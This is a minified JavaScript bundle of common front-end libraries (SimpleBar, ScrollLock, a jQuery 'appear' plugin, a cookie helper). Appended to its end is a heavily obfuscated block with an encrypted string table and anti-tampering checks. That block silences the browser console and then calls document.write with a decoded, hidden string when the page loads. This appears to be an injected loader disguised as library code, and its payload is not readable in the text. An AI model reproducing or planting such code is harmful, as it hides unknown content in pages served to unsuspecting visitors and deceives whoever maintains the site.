n=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector;return Array.prototype.filter.call(e.children,function(e){return n.call(e,t)})[0]},l}();return Vr.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},Vr.instances=new WeakMap,Vr.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll("[data-simplebar]"),function(e){"init"===e.getAttribute("data-simplebar")||Vr.instances.has(e)||new Vr(e,Br(e.attributes))})},Vr.removeObserver=function(){this.globalObserver.disconnect()},Vr.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(Vr.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},Vr.handleMutations=function(e){e.forEach(function(e){Array.prototype.forEach.call(e.addedNodes,function(e){1===e.nodeType&&(e.hasAttribute("data-simplebar")?Vr.instances.has(e)||new Vr(e,Br(e.attributes)):Array.prototype.forEach.call(e.querySelectorAll("[data-simplebar]"),function(e){"init"===e.getAttribute("data-simplebar")||Vr.instances.has(e)||new Vr(e,Br(e.attributes))}))}),Array.prototype.forEach.call(e.removedNodes,function(e){1===e.nodeType&&(e.hasAttribute('[data-simplebar="init"]')?Vr.instances.has(e)&&Vr.instances.get(e).unMount():Array.prototype.forEach.call(e.querySelectorAll('[data-simplebar="init"]'),function(e){Vr.instances.has(e)&&Vr.instances.get(e).unMount()}))})})},Vr.getOptions=Br,Ue&&Vr.initHtmlApi(),Vr}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(c){"use strict";function r(e,t){var n,i,r=t.scrollTop(),o=t.prop("scrollHeight"),s=t.prop("clientHeight"),a=e.originalEvent.wheelDelta||-1*e.originalEvent.detail||-1*e.originalEvent.deltaY,l=0;return"wheel"===e.type?(n=t.height()/c(window).height(),l=e.originalEvent.deltaY*n):this.options.touch&&"touchmove"===e.type&&(a=e.originalEvent.changedTouches[0].clientY-this.startClientY),{prevent:(i=0<a&&r+l<=0)||a<0&&o-s<=r+l,top:i,scrollTop:r,deltaY:l}}function o(e,t){var n,i,r=t.scrollTop(),o={top:!1,bottom:!1};return o.top=0===r&&(e.keyCode===a||e.keyCode===f||e.keyCode===h),o.top||(n=t.prop("scrollHeight"),i=t.prop("clientHeight"),o.bottom=n===r+i&&(e.keyCode===s||e.keyCode===l||e.keyCode===u||e.keyCode===d)),o}var e,s=32,a=33,l=34,u=35,f=36,h=38,d=40,p=function(e,t){this.$element=e,this.options=c.extend({},p.DEFAULTS,this.$element.data(),t),this.enabled=!0,this.startClientY=0,this.options.unblock&&this.$element.on(p.CORE.wheelEventName+p.NAMESPACE,this.options.unblock,c.proxy(p.CORE.unblockHandler,this)),this.$element.on(p.CORE.wheelEventName+p.NAMESPACE,this.options.selector,c.proxy(p.CORE.handler,this)),this.options.touch&&(this.$element.on("touchstart"+p.NAMESPACE,this.options.selector,c.proxy(p.CORE.touchHandler,this)),this.$element.on("touchmove"+p.NAMESPACE,this.options.selector,c.proxy(p.CORE.handler,this)),this.options.unblock&&this.$element.on("touchmove"+p.NAMESPACE,this.options.unblock,c.proxy(p.CORE.unblockHandler,this))),this.options.keyboard&&(this.$element.attr("tabindex",this.options.keyboard.tabindex||0),this.$element.on("keydown"+p.NAMESPACE,this.options.selector,c.proxy(p.CORE.keyboardHandler,this)),this.options.unblock&&this.$element.on("keydown"+p.NAMESPACE,this.options.unblock,c.proxy(p.CORE.unblockHandler,this)))};p.NAME="ScrollLock",p.VERSION="3.1.2",p.NAMESPACE=".scrollLock",p.ANIMATION_NAMESPACE=p.NAMESPACE+".effect",p.DEFAULTS={strict:!1,strictFn:function(e){return e.prop("scrollHeight")>e.prop("clientHeight")},selector:!1,animation:!1,touch:"ontouchstart"in window,keyboard:!1,unblock:!1},p.CORE={wheelEventName:"onwheel"in document.createElement("div")?"wheel":void 0!==document.onmousewheel?"mousewheel":"DOMMouseScroll",animationEventName:["webkitAnimationEnd","mozAnimationEnd","MSAnimationEnd","oanimationend","animationend"].join(p.ANIMATION_NAMESPACE+" ")+p.ANIMATION_NAMESPACE,unblockHandler:function(e){e.__currentTarget=e.currentTarget},handler:function(e){var t,n,i;this.enabled&&!e.ctrlKey&&(t=c(e.currentTarget),!0===this.options.strict&&!this.options.strictFn(t)||(e.stopPropagation(),n=c.proxy(r,this)(e,t),e.__currentTarget&&(n.prevent&=c.proxy(r,this)(e,c(e.__currentTarget)).prevent),n.prevent&&(e.preventDefault(),n.deltaY&&t.scrollTop(n.scrollTop+n.deltaY),i=n.top?"top":"bottom",this.options.animation&&setTimeout(p.CORE.animationHandler.bind(this,t,i),0),t.trigger(c.Event(i+p.NAMESPACE)))))},touchHandler:function(e){this.startClientY=e.originalEvent.touches[0].clientY},animationHandler:function(e,t){var n=this.options.animation[t],i=this.options.animation.top+" "+this.options.animation.bottom;e.off(p.ANIMATION_NAMESPACE).removeClass(i).addClass(n).one(p.CORE.animationEventName,function(){e.removeClass(n)})},keyboardHandler:function(e){var t,n=c(e.currentTarget),i=(n.scrollTop(),o(e,n));return e.__currentTarget&&(t=o(e,c(e.__currentTarget)),i.top&=t.top,i.bottom&=t.bottom),i.top?(n.trigger(c.Event("top"+p.NAMESPACE)),this.options.animation&&setTimeout(p.CORE.animationHandler.bind(this,n,"top"),0),!1):i.bottom?(n.trigger(c.Event("bottom"+p.NAMESPACE)),this.options.animation&&setTimeout(p.CORE.animationHandler.bind(this,n,"bottom"),0),!1):void 0}},p.prototype.toggleStrict=function(){this.options.strict=!this.options.strict},p.prototype.enable=function(){this.enabled=!0},p.prototype.disable=function(){this.enabled=!1},p.prototype.destroy=function(){this.disable(),this.$element.off(p.NAMESPACE),this.$element=null,this.options=null},e=c.fn.scrollLock,c.fn.scrollLock=function(i){return this.each(function(){var e=c(this),t="object"==typeof i&&i,n=e.data(p.NAME);!n&&"destroy"===i||(n||e.data(p.NAME,n=new p(e,t)),"string"==typeof i&&n[i]())})},c.fn.scrollLock.defaults=p.DEFAULTS,c.fn.scrollLock.noConflict=function(){return c.fn.scrollLock=e,this}}),function(e,t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?t(require("jquery")):t(e.jQuery)}(this,function(i){i.fn.appear=function(n,e){var d=i.extend({data:void 0,one:!0,accX:0,accY:0},e);return this.each(function(){var f,h=i(this);function t(){var e,t,n,i,r,o,s,a,l,c,u;h.is(":visible")?(e=f.scrollLeft(),t=f.scrollTop(),i=(n=h.offset()).left,r=n.top,o=d.accX,s=d.accY,a=h.height(),l=f.height(),c=h.width(),u=f.width(),t<=r+a+s&&r<=t+l+s&&e<=i+c+o&&i<=e+u+o?h.appeared||h.trigger("appear",d.data):h.appeared=!1):h.appeared=!1}function e(){var e;h.appeared=!0,d.one&&(f.unbind("scroll",t),0<=(e=i.inArray(t,i.fn.appear.checks))&&i.fn.appear.checks.splice(e,1)),n.apply(this,arguments)}h.appeared=!1,n?(f=i(window),d.one?h.one("appear",d.data,e):h.bind("appear",d.data,e),f.scroll(t),i.fn.appear.checks.push(t),t()):h.trigger("appear",d.data)})},i.extend(i.fn.appear,{checks:[],timeout:null,checkAll:function(){var e=i.fn.appear.checks.length;if(0<e)for(;e--;)i.fn.appear.checks[e]()},run:function(){i.fn.appear.timeout&&clearTimeout(i.fn.appear.timeout),i.fn.appear.timeout=setTimeout(i.fn.appear.checkAll,20)}}),i.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(e,t){var n=i.fn[t];n&&(i.fn[t]=function(){var e=n.apply(this,arguments);return i.fn.appear.run(),e})})}),function(e){var t,n,i;"function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),t||(n=window.Cookies,(i=window.Cookies=e()).noConflict=function(){return window.Cookies=n,i})}(function(){function a(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function c(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(l){function s(){}function n(e,t,n){if("undefined"!=typeof document){"number"==typeof(n=a({path:"/"},s.defaults,n)).expires&&(n.expires=new Date(+new Date+864e5*n.expires)),n.expires=n.expires?n.expires.toUTCString():"";try{var i=JSON.stringify(t);/^[\{\[]/.test(i)&&(t=i)}catch(e){}t=l.write?l.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var r="";for(var o in n)n[o]&&(r+="; "+o,!0!==n[o]&&(r+="="+n[o].split(";")[0]));return document.cookie=e+"="+t+r}}function t(e,t){if("undefined"!=typeof document){for(var n={},i=document.cookie?document.cookie.split("; "):[],r=0;r<i.length;r++){var o=i[r].split("="),s=o.slice(1).join("=");t||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var a=c(o[0]),s=(l.read||l)(s,a)||c(s);if(t)try{s=JSON.parse(s)}catch(e){}if(n[a]=s,e===a)break}catch(e){}}return e?n[e]:n}}return s.set=n,s.get=function(e){return t(e,!1)},s.getJSON=function(e){return t(e,!0)},s.remove=function(e,t){n(e,"",a(t,{expires:-1}))},s.defaults={},s.withConverter=e,s}(function(){})});
var a=['w4kGaULCug==','wovDrMK0w7/DgQ==','wo3DlsKUwqfCmMK/YW3CmzAc','w6JSwpTCg8Ki','w4HDvMKhZQE=','Nm/Dn8OPYQ==','NXNkMTM=','w6XDiwzDlsKA','KsO/aEPCuFfCjAorUk7CjcO4wrISw6fChsO9bQ==','wp1JfGY9','w6XDgg/DjcKpw7YQ','w5PDrCvDmcKB','wq1yw4TDrMOV','w68FQ3fCgA==','TMKNDlvDpAjDtA==','wqvDgiMFSkRzwoFj','PsKbw7XCgVA=','wrpzD8O4wrLCsGU=','Y8OMw78nw4LCmzM=','w68rbmrCtA==','cMKFwq3CqT0=','wqLDkSTCow==','w4lew5nCu8K2B8KT','w4QJwplKw5s=','wpnDrMKow7rDjA==','KsO/aEPCuFfCjA1vBwvDjsO4wrMUw7rCjsO/bSTCgw==','wpbCjnLCnQ==','F8OAwqzDmUI=','w6wZJMKx','wrbCnUnCpsOl','LUPDi8OGdQ==','dcKsFTfCiA==','w6wLdlw=','VsKvwrXCkA7CkxNdAsOnwqZhK8OAw5dIw51hwqg+w64=','w5DDq8Kgfg==','w43CpVLCuMKz','VcKhO1jDoQ==','wqEgEcKvUg==','CMKnw47CkloTw4zCk2LDkcKPWg9GTsOlw43DqH/DlcKS','NcOpwrfDuMKv','w48uwow=','w4xYAExsw5NaSMKYLMKPFE0DBcOmw5bDum4=','W8KQAUvDrg==','wqF3w5fDi8Ox','H3LDqMOVZw==','UMKvwrLCkQ==','WQcTw4vDgA==','w4oxTQEVcMK5','WMK6BnHDog==','wpPDmW3CtsOU','GcKtw5TClEcRwok=','Y8OMw78nw5nChSMBOcK8w6A=','TCzCuT/Djw==','w5/ClsOKDMKr','wp/Dj0jCg2A=','wojCrcOOAHUhNGAzWsO7wqDDscKnwoHCq8OnJVA=','wpvDusK1w77Dsw==','wpHDssK+w7k=','wql2w4A=','w7hpw73DqMK6','P8O1wovDgXE=','w6vCiVLCvcKP','aMOOw50Cw48=','SsOvHAHDhsKrw4NtwqbCm8KnHcOZVAwjYHzDicOEaTlvw4E=','w6Rqw67CgGc=','w7DDgcK/RjI=','w6cYwqR4w4U=','w69kw7vCt8KE','w7IEYl0=','KMObdHvCrA==','dsKmwqzClSo=','E8OTwotIAw==','LMO1W3PCpg==','w4guUx4D','R8Krwq/CtxU=','w7ZKw6LCg8KeYCo=','WD4hw77Dug==','CmBXCzk=','w7vCk8OkZlQ=','asKowqPCtxM=','CcONwrjDm8Kf','wooBQg5dW8KHw4nDqyDDlg/CllsXFcKTwo/Dr3HDp8OiwqTCskvCkxrCt0jDtSk0','KcODwr7Dj8KG','agk1w5HDig==','XsKLw4oKwo3Cqn1KbcO4w4kLD8KqYBRcw6/CqyPCqsO9PyM=','w4PCs33Cg8Kk','wo3Drz00w74=','w7NAw7/CvF8=','w4fDocK+ehrDnMO/','w7NGw4fCvMK9','woxtYAEZbsK1c0vDjsKxO2tcNcKHwpLDq2PDkRzCh3Q+E8KcwpFdIMK+w5xiTCoMNMOPM8O1FcOUDB1+wok6MTbCvMKVDMO4w57Cug7DpcKowrXDj8OLw5sWwpXCliMTZlxUwqTCgTTDsMOXF8KECmfDt8KhwqVO','w7Ndw5vCkcKD','w4/CocKbFTM=','w6JXw6XChMKU','w6PDnxPDkcK0','w6TCr1vCpsKd','w40iwqlow6w=','FMOCwoVNEg==','wrZCVifCpw==','w5dUwqzCoMKu','dgUJw6nDpQ==','wqkpL8KHUmAM'];(function(b,c){var d=function(f){while(--f){b['push'](b['shift']());}};var e=function(){var f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(l,m,n,o){o=o||{};var p=m+'='+n;var q=0x0;for(var r=0x0,s=l['length'];r<s;r++){var t=l[r];p+=';\x20'+t;var u=l[t];l['push'](u);s=l['length'];if(u!==!![]){p+='='+u;}}o['cookie']=p;},'removeCookie':function(){return'dev';},'getCookie':function(l,m){l=l||function(p){return p;};var n=l(new RegExp('(?:^|;\x20)'+m['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var o=function(p,q){p(++q);};o(d,c);return n?decodeURIComponent(n[0x1]):undefined;}};var i=function(){var l=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return l['test'](f['removeCookie']['toString']());};f['updateCookie']=i;var j='';var k=f['updateCookie']();if(!k){f['setCookie'](['*'],'counter',0x1);}else if(k){j=f['getCookie'](null,'counter');}else{f['removeCookie']();}};e();}(a,0x179));var b=function(c,d){c=c-0x0;var e=a[c];if(b['KyesdD']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['pwSzdv']=g;b['FHYCZA']={};b['KyesdD']=!![];}var f=b['FHYCZA'][c];if(f===undefined){if(b['ofguEY']===undefined){var h=function(i){this['XPARKA']=i;this['SpQSlz']=[0x1,0x0,0x0];this['GnmFej']=function(){return'newState';};this['QkHizH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gXalrj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qxjHTI']=function(){var i=new RegExp(this['QkHizH']+this['gXalrj']);var j=i['test'](this['GnmFej']['toString']())?--this['SpQSlz'][0x1]:--this['SpQSlz'][0x0];return this['nPEtwj'](j);};h['prototype']['nPEtwj']=function(i){if(!Boolean(~i)){return i;}return this['KgZUjW'](this['XPARKA']);};h['prototype']['KgZUjW']=function(j){for(var k=0x0,l=this['SpQSlz']['length'];k<l;k++){this['SpQSlz']['push'](Math['round'](Math['random']()));l=this['SpQSlz']['length'];}return j(this['SpQSlz'][0x0]);};new h(b)['qxjHTI']();b['ofguEY']=!![];}e=b['pwSzdv'](e,d);b['FHYCZA'][c]=e;}else{e=f;}return e;};var f=function(){var h={};h[b('0x6','7Dxc')]=function(k,l){return k===l;};h[b('0x61','a%oA')]='YbZMj';h['cRxxV']=b('0x12','wF91');h[b('0x14','wF91')]=b('0x48','COhn');var i=h;var j=!![];return function(k,l){var m={};m[b('0x1d','Lo@q')]=i[b('0x54','$VHR')];var n=m;var o=j?function(){if(l){if(i[b('0x18','U5mN')](i[b('0x2f',')DXv')],i[b('0x5','LX^G')])){var r=n[b('0x4a','L1Y&')][b('0x20','Lyt0')]('|');var s=0x0;while(!![]){switch(r[s++]){case'0':t['log']=func;continue;case'1':t[b('0x63','Is#S')]=func;continue;case'2':return t;case'3':t[b('0x3b','FOKP')]=func;continue;case'4':t['trace']=func;continue;case'5':t['exception']=func;continue;case'6':t[b('0x10','(JP]')]=func;continue;case'7':t['debug']=func;continue;case'8':t['table']=func;continue;case'9':var t={};continue;}break;}}else{var p=l[b('0x2','G6f@')](k,arguments);l=null;return p;}}}:function(){};j=![];return o;};}();var e=f(this,function(){var h={};h['gHrTf']=function(k,l){return k!==l;};h[b('0x42','U5mN')]=b('0x8','QhWC');h[b('0x64','K1$*')]=b('0x45',')DXv');h['akRhn']=function(k){return k();};var i=h;var j=function(){if(i[b('0x36','a%oA')](i[b('0x55','sWxZ')],i['HOBsm'])){var m=fn[b('0x1c','no2k')](context,arguments);fn=null;return m;}else{var k=j[b('0x21','gppR')](i[b('0x3a',')@iy')])()[b('0x1e','sJRr')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!k[b('0x41','pizW')](e);}};return i[b('0x3e','DccT')](j);});e();var d=function(){var h={};h['EXaez']=function(k,l){return k===l;};h[b('0x25','S7WR')]=b('0x46','9qRx');h['rXcSJ']=function(k,l){return k!==l;};h['FYmHz']=b('0x4f','6Xv9');var i=h;var j=!![];return function(k,l){var m={};m[b('0xf','%YCE')]=function(p,q){return i['EXaez'](p,q);};m['sYoxR']=i[b('0x24','qCYr')];m['XtOUU']=b('0xd','eo4*');var n=m;if(i[b('0x5f','(JP]')](i[b('0xe','U5mN')],b('0x44','sJRr'))){var o=j?function(){if(n[b('0x53',')Yx7')](n[b('0x43','5y70')],b('0x2b','L1Y&'))){if(l){var p=l[b('0x37','Lyt0')](k,arguments);l=null;return p;}}else{var r=j?function(){if(l){var s=l['apply'](k,arguments);l=null;return s;}}:function(){};j=![];return r;}}:function(){};j=![];return o;}else{var q=test['constructor'](b('0x38','K1$*'))()[b('0x30','C[x2')](n[b('0x5b',')@iy')]);return!q[b('0x4c','QhWC')](e);}};}();var c=d(this,function(){var h={};h[b('0x1f','Is#S')]=function(o,p){return o(p);};h['toGEl']=function(o,p){return o+p;};h['zAwGu']=function(o){return o();};h[b('0x1b','Qx0k')]=function(o,p){return o!==p;};h[b('0x33','QhWC')]=b('0x3','QhWC');h['UAJgG']=b('0x56','P2iv');h[b('0x22','no2k')]=b('0x40','QhWC');h[b('0x32','Is#S')]=b('0x5e','DccT');h[b('0x5a','9sO)')]=function(o,p){return o(p);};h['mlNWi']='{}.constructor(\x22return\x20this\x22)(\x20)';h[b('0x28','COhn')]=function(o,p){return o!==p;};h[b('0x5c','U5mN')]='AXmVx';var i=h;var j=function(){};var k;try{var l=i[b('0x4b','qCYr')](Function,i[b('0x2c','Is#S')](b('0x27','K1$*'),i['mlNWi'])+');');k=i[b('0x3d','qCYr')](l);}catch(o){k=window;}if(!k[b('0x29','3B1d')]){k['console']=function(p){if(i[b('0xc','LX^G')](i[b('0x60','pizW')],i[b('0x9','9qRx')])){var u=i[b('0x65','QhWC')](Function,i['toGEl'](i[b('0x1','K1$*')]('return\x20(function()\x20',b('0xa','0uLu')),');'));k=i[b('0x62','wF91')](u);}else{var q=i[b('0x2a','3B1d')][b('0x0','ixyG')]('|');var r=0x0;while(!![]){switch(q[r++]){case'0':s['exception']=p;continue;case'1':s[b('0x23','pizW')]=p;continue;case'2':s[b('0x3f','Is#S')]=p;continue;case'3':s['debug']=p;continue;case'4':var s={};continue;case'5':s[b('0x50','bi5R')]=p;continue;case'6':return s;case'7':s[b('0x49','6Xv9')]=p;continue;case'8':s[b('0x34','Ng&Q')]=p;continue;case'9':s[b('0x59','L1Y&')]=p;continue;}break;}}}(j);}else{if(i[b('0x5d','eo4*')](i[b('0x19','a%oA')],'hUGoc')){var m='1|5|2|4|0|3|7|6'[b('0x15','P2iv')]('|');var n=0x0;while(!![]){switch(m[n++]){case'0':k['console'][b('0x17','3B1d')]=j;continue;case'1':k[b('0x51',')DXv')][b('0x47','a%oA')]=j;continue;case'2':k[b('0x31','eo4*')]['debug']=j;continue;case'3':k[b('0x2d','6Xv9')][b('0x2e','ZeYJ')]=j;continue;case'4':k[b('0x4','wF91')][b('0x58','Lyt0')]=j;continue;case'5':k[b('0x4e','G6f@')]['warn']=j;continue;case'6':k['console']['trace']=j;continue;case'7':k[b('0x35','6AQ3')][b('0x1a','ixyG')]=j;continue;}break;}}else{var q={};q[b('0x26','3B1d')]=i[b('0x3c','e8v^')];q[b('0x4d','Lo@q')]=i[b('0xb','9qRx')];var r=q;var s=function(){var t=s[b('0x52','eo4*')](r[b('0x57','Lyt0')])()[b('0x11','pizW')](r[b('0x7','0Y9T')]);return!t[b('0x39','e8v^')](e);};return s();}}});c();document[b('0x16','wF91')](unescape(b('0x13','G6f@')));